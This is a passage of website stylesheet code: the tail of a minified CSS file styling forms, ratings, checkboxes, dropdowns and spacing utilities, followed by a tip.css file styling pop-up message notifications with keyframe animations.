span{background:#ff1c1c!important}main#general_page{background-color:#fff}iframe#map_iframe{width:100%;height:450px;border:0}@media (max-width:991px){iframe#map_iframe{height:400px}}.box_style_2{background-color:#f8f8f8;padding:25px 30px 30px 30px;position:relative;margin-bottom:25px}.box_style_2 .form-control{background-color:#fff!important}.box_style_2 hr{margin:10px -30px 20px -30px;border:0;border-top:2px solid #fff}ul.contacts_info{list-style:none;padding:0;margin:15px 0 0 0}ul.contacts_info li{margin-bottom:15px}ul.contacts_info li:last-child{margin-bottom:0}.parallax_window_in{height:420px;position:relative;display:table;width:100%}#sub_content_in{display:table-cell;padding:45px 15% 0 15%;vertical-align:middle;text-align:center;background:rgba(0,0,0,.5)}@media (max-width:767px){#sub_content_in{padding:45px 30px 0 30px}}#sub_content_in h1{color:#fff;font-weight:600;text-transform:uppercase;font-size:46px;font-size:46px;font-size:2.875rem;margin-bottom:0}@media (max-width:767px){#sub_content_in h1{font-size:36px;font-size:2.25rem}}#sub_content_in p{color:#fff;font-size:24px;font-size:1.5rem;font-weight:300}@media (max-width:767px){#sub_content_in p{font-size:21px;font-size:1.3125rem}}.container_styled_1{background:#f9f9f9}.team-item-img{position:relative}.team-item-img .team-item-detail{background:none repeat scroll 0 0 rgba(0,0,0,.8);text-align:center;color:#fff;display:-webkit-flex;display:flex;height:100%;width:100%;position:absolute;top:0;left:0;opacity:0;visibility:hidden;overflow:hidden;transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s}.team-item:hover .team-item-detail{opacity:1;visibility:visible}.team-item-img .team-item-detail .team-item-detail-inner{margin:auto;padding:25px}.team-item-detail-inner h4{color:#fff;text-transform:uppercase;font-weight:500}.team-item-detail-inner .social{margin:0 0 25px 0;padding:0}.team-item-detail-inner .social li{list-style:none;display:inline-block;margin:0 5px}.team-item-detail-inner .social li a{color:#fff}.team-item-detail-inner .social li a:hover{color:#B40808}.team-item-info{padding-top:15px;text-align:center;text-transform:uppercase}.team-item-info h4{margin-bottom:0}.error_message{font-weight:500;color:#ee5050}.modal-content{border:none;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.3);-moz-box-shadow:0 0 20px 0 rgba(0,0,0,.3);box-shadow:0 0 20px 0 rgba(0,0,0,.3)}.form-group{position:relative}.form-group.terms{padding:12px 0 0 0}.form-group i{font-size:18px;font-size:1.125rem;position:absolute;right:5px;top:11px;color:#ccc;width:25px;height:25px;display:block;font-weight:400!important}span.error{-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:12px;position:absolute;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;top:-20px;right:-15px;z-index:2;height:25px;line-height:1;background-color:#e34f4f;color:#fff;font-weight:400;display:inline-block;padding:6px 8px}span.error:after{content:'';position:absolute;border-style:solid;border-width:0 6px 6px 0;border-color:transparent #e34f4f;display:block;width:0;z-index:1;bottom:-6px;left:20%}.container_check.version_2 .error,.container_radio.version_2 .error{left:-15px;top:-30px;right:inherit}.radio_input .error{left:-15px;top:-30px;right:inherit}.styled-select span.error{top:-20px}.terms span.error{top:-30px;left:-15px;right:inherit}.form-control{border:1px solid #d2d8dd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;font-size:14px;font-size:.875rem;height:calc(2.55rem + 2px)}.form-control:focus{box-shadow:none;border-color:#ff1c1c}.rating_wp{background-color:#f9f9f9;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;padding:14px 10px 10px 15px;margin-bottom:5px}.rating{display:inline-block;font-size:0;float:right;position:relative}@media (max-width:767px){.rating{float:left;display:block}}.rating span.error{top:-30px}.rating_type{float:left;font-size:16px;font-size:1rem;font-weight:500!important;font-weight:400;color:#ff1c1c}@media (max-width:767px){.rating_type{float:none;display:block;margin-bottom:5px}}.rating-input{float:right;padding:0;margin:0;opacity:0;width:4px}.rating-input:checked~.rating-star,.rating:hover .rating-star:hover,.rating:hover .rating-star:hover~.rating-star{background-position:0 0}.rating-star,.rating:hover .rating-star{cursor:pointer;float:right;display:block;width:25px;height:25px;margin-right:0;background:url(../img/stars.svg) 0 -27px}.review_message{height:250px!important}@media (max-width:767px){.review_message{height:200px!important}}.container_check{display:block;position:relative;font-size:14px;font-size:.875rem;padding-left:30px;line-height:1.3;margin-bottom:10px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.container_check input{position:absolute;opacity:0;cursor:pointer}.container_check input:checked~.checkmark{background-color:#ff1c1c;border:1px solid transparent}.container_check .checkmark{position:absolute;top:0;left:0;height:20px;width:20px;border:1px solid #d2d8dd;background-color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.container_check .checkmark:after{content:"";position:absolute;display:none;left:7px;top:3px;width:5px;height:10px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.container_check.version_2{padding:6px 0 0 45px;min-height:30px}.container_check.version_2 .checkmark{height:30px;width:30px}.container_check.version_2 .checkmark:after{left:12px;top:8px;width:5px;height:10px}.container_check input:checked~.checkmark:after{display:block}.container_radio{display:block;position:relative;font-size:14px;font-size:.875rem;padding-left:30px;line-height:1.3;margin-bottom:10px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.container_radio input{position:absolute;opacity:0}.container_radio input:checked~.checkmark:after{opacity:1}.container_radio .checkmark{position:absolute;top:0;left:0;height:20px;width:20px;background-color:#fff;border:1px solid #ccc;border-radius:50%}.container_radio .checkmark:after{display:block;content:"";position:absolute;opacity:0;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;top:3px;left:3px;width:12px;height:12px;border-radius:50%;background:#ff1c1c;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.container_radio.version_2{padding:6px 0 0 45px;min-height:30px}.container_radio.version_2 input:checked~.checkmark:before{opacity:1}.container_radio.version_2 .checkmark{position:absolute;top:0;left:0;height:30px;width:30px;border:1px solid #ccc;border-radius:50%}.container_radio.version_2 .checkmark:after{width:30px;height:30px;top:-1px;left:-1px}.container_radio.version_2 .checkmark:before{display:block;content:"";position:absolute;opacity:0;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;left:12px;top:8px;width:5px;height:10px;border:solid #fff;z-index:999;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.my-toggle{background:0 0;border:0;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;color:#888;cursor:pointer;font-size:10px;font-size:10px;font-size:.625rem;font-weight:700;margin-right:5px;height:30px;line-height:30px;padding:0 10px;text-transform:uppercase;-moz-appearance:none;-webkit-appearance:none;background-color:#fff}.my-toggle:focus,.my-toggle:hover{background-color:#eee;color:#555;outline:transparent}.hideShowPassword-wrapper{width:100%!important}#pass-info{width:100%;margin-bottom:15px;color:#555;text-align:center;font-size:12px;font-size:.75rem;padding:5px 3px 3px 3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}#pass-info.weakpass{border:1px solid #ff9191;background:#ffc7c7;color:#94546e}#pass-info.stillweakpass{border:1px solid #fbb;background:#fdd;color:#945870}#pass-info.goodpass{border:1px solid #c4eec8;background:#e4ffe4;color:#51926e}#pass-info.strongpass{border:1px solid #6ed66e;background:#79f079;color:#348f34}#pass-info.vrystrongpass{border:1px solid #379137;background:#48b448;color:#cdffcd}.radio_input .container_radio{display:inline-block;margin:12px 0 0 12px}.fileupload{position:relative;width:100%;margin-top:5px}input[type=file]{border:1px solid #d2d8dd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;padding:5px;height:auto;width:100%;color:#999}input[type=file]:focus{box-shadow:none;outline:0}input[type=file].invalid::-webkit-file-upload-button,input[type=file].valid::-webkit-file-upload-button,input[type=file]::-webkit-file-upload-button{color:#fff;font-size:13px;border:0;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;padding:8px 10px 8px 38px;background:#ff1c1c url(../img/upload_icon.svg) 8px center no-repeat;outline:0}input[type=file].invalid::-webkit-file-upload-button:focus,input[type=file].valid::-webkit-file-upload-button:focus,input[type=file]::-webkit-file-upload-button:focus{box-shadow:none;outline:0}.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:3px;border:1px solid #d2d8dd;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:15px;padding-right:27px;position:relative;text-align:left!important;transition:all .2s ease-in-out;user-select:none;white-space:nowrap;width:auto;color:#6c757d}.nice-select.open,.nice-select:active,.nice-select:focus{border-color:#ff1c1c}.nice-select:after{border-bottom:2px solid #ccc;border-right:2px solid #ccc;content:'';display:block;height:8px;margin-top:-5px;pointer-events:none;position:absolute;right:20px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:8px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#9e9e9e;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#fff}.nice-select.wide{width:100%}.nice-select.wide .list{left:-1px!important;right:-1px!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:42px;line-height:40px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:40px;min-height:40px}.nice-select .list{background-color:#fff;border-radius:3px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-25px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9999;height:23vh;overflow:auto}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .list::-webkit-scrollbar{width:14px;height:18px}.nice-select .list::-webkit-scrollbar-thumb{height:6px;border:4px solid transparent;background-clip:padding-box;-webkit-border-radius:7px;background-color:rgba(0,0,0,.15);-webkit-box-shadow:inset -1px -1px 0 rgba(0,0,0,.05),inset 1px 1px 0 rgba(0,0,0,.05)}.nice-select .list::-webkit-scrollbar-button{width:0;height:0;display:none}.nice-select .list::-webkit-scrollbar-corner{background-color:transparent}.nice-select .option{cursor:pointer;font-weight:400;line-height:38px;list-style:none;min-height:38px;outline:0;padding-left:15px;padding-right:26px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:500}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}.budget_slider{background-color:#f8f8f8;margin-bottom:20px;padding:45px 30px 15px 30px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px}.budget_slider span{display:block;font-weight:600;color:#ff1c1c;font-size:24px;font-size:1.5rem;margin-top:25px}.budget_slider span:before{content:'$'}.rangeslider__handle{border:2px solid #ff1c1c!important;box-shadow:0 1px 3px 0 rgba(0,0,0,.15)}.rangeslider__fill{background:#ff1c1c!important}.add_bottom_10{margin-bottom:10px}.add_bottom_15{margin-bottom:15px}.add_bottom_30{margin-bottom:30px}.add_bottom_45{margin-bottom:45px}.add_bottom_60{margin-bottom:60px}.add_bottom_75{margin-bottom:75px}.add_top_10{margin-top:10px}.add_top_15{margin-top:15px}.add_top_20{margin-top:20px}.add_top_30{margin-top:30px}.add_top_60{margin-top:60px}.more_padding_left{padding-left:40px}.nomargin_top{margin-top:0}.nopadding{margin:0!important;padding:0!important}.nomargin{margin:0!important}.margin_30{padding-top:30px;padding-bottom:30px}.margin_60{padding-top:60px;padding-bottom:60px}.margin_60_35{padding-top:60px;padding-bottom:35px}
</file>
<file: tip.css>
.qmsg.qmsg-wrapper{
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    color: rgba(0, 0, 0, .55);
    font-size: 13px;
    font-variant: tabular-nums;
    line-height: 1;
    list-style: none;
    font-feature-settings: "tnum";
    position: fixed;
    top: 16px;
    left: 0;
    z-index: 1010;
    width: 100%;
    pointer-events: none;
}
.qmsg .qmsg-item{
    padding: 8px;
    text-align: center;
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
    position: relative;
}
.qmsg .qmsg-item .qmsg-count{
    text-align: center;
    position: absolute;
    left: -4px;
    top: -4px;
    background-color: red;
    color: #fff;
    font-size: 12px;
    line-height: 16px;
    border-radius: 2px;
    display: inline-block;
    min-width: 16px;
    height: 16px;
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
}
.qmsg .qmsg-item:first-child{
    margin-top: -8px;
}
.qmsg .qmsg-content{
    text-align: left;
    position: relative;
    display: inline-block;
    padding: 10px 16px;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, .15);
    pointer-events: all;
    /* min-width: 175px; */
    max-width: 80%;
    min-width: 80px;
}
.qmsg .qmsg-content [class^="qmsg-content-"]{
    /* white-space: nowrap; */
    overflow: hidden;
    text-overflow: ellipsis;
}
.qmsg .qmsg-content .qmsg-content-with-close{
    padding-right: 20px;
}
.qmsg .qmsg-icon{
    display: inline-block;
    color: inherit;
    font-style: normal;
    line-height: 0;
    text-align: center;
    text-transform: none;
    vertical-align: -.125em;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    top: 1px;
    margin-right: 8px;
    font-size: 16px;
}
.qmsg .qmsg-icon svg{
    display: inline-block;
}

.qmsg .qmsg-content-info .qmsg-icon{
    color: #1890ff;
    user-select: none;
}
.qmsg .qmsg-icon-close{
    position: absolute;
    top: 11px;
    right: 5px;
    padding: 0;
    overflow: hidden;
    font-size: 12px;
    line-height: 22px;
    background-color: transparent;
    border: none;
    outline: none;
    cursor: pointer;
    color: rgba(0, 0, 0, .45);
    transition: color .3s
}
.qmsg .qmsg-icon-close:hover>svg path{
    stroke: #555;
}
.qmsg .animate-turn{
    animation:MessageTurn 1s linear infinite;  
    -webkit-animation: MessageTurn 1s linear infinite;
}
@keyframes MessageTurn{
    0%{-webkit-transform:rotate(0deg);}
    25%{-webkit-transform:rotate(90deg);}
    50%{-webkit-transform:rotate(180deg);}
    75%{-webkit-transform:rotate(270deg);}
    100%{-webkit-transform:rotate(360deg);}
}
@-webkit-keyframes MessageTurn{
    0%{-webkit-transform:rotate(0deg);}
    25%{-webkit-transform:rotate(90deg);}
    50%{-webkit-transform:rotate(180deg);}
    75%{-webkit-transform:rotate(270deg);}
    100%{-webkit-transform:rotate(360deg);}
}

@-webkit-keyframes MessageMoveOut {
    0% {
        max-height: 150px;
        padding: 8px;
        opacity: 1
    }

    to {
        max-height: 0;
        padding: 0;
        opacity: 0
    }
}

@keyframes MessageMoveOut {
    0% {
        max-height: 150px;
        padding: 8px;
        opacity: 1
    }

    to {
        max-height: 0;
        padding: 0;
        opacity: 0
    }
}


@-webkit-keyframes MessageMoveIn {
    
    0% {
        transform: translateY(-100%);
        transform-origin: 0 0;
        opacity: 0
    }

    to {
        transform: translateY(0);
        transform-origin: 0 0;
        opacity: 1
    }
}

@keyframes MessageMoveIn {
    0% {
        transform: translateY(-100%);
        transform-origin: 0 0;
        opacity: 0
    }

    to {
        transform: translateY(0);
        transform-origin: 0 0;
        opacity: 1
    }
}
@-webkit-keyframes MessageShake {
    0%,
    100% {
      transform: translateX(0px);
      opacity: 1;
    }
  
    25%,
    75% {
        transform: translateX(-4px);
      opacity: 0.75;
    }
  
    50% {
        transform: translateX(4px);
        opacity: 0.25;
    }
  }
@keyframes MessageShake {
    0%,
    100% {
      transform: translateX(0px);
      opacity: 1;
    }
  
    25%,
    75% {
        transform: translateX(-4px);
      opacity: 0.75;
    }
  
    50% {
        transform: translateX(4px);
        opacity: 0.25;
    }
  }
</file>
